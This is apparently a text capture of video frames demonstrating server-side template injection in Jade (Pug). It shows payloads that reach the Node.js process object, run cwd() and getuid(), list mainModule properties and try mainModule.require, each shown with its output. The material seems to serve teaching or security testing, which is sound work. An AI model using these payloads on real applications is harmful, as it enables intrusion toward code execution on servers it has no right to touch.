 Server Side Template Injection in Jade (Pug)
HTML (Pug)
- var x= root.process
=x['cwd']()
/var/task
HTML (Pug)
- var x=root.process
=x['get'+'uid']()
425
HTML (Pug)
- var x = root.process
- x = x.mainModule
- for(var i in x)
li=i
• id
• exports
• parent
• filename
• loaded
• children
• paths
• load
• require
• _compile
HTML (Pug)
- var x = root.process
Cannot find module 'a'
- x = x.mainModule.require
- x = x('a')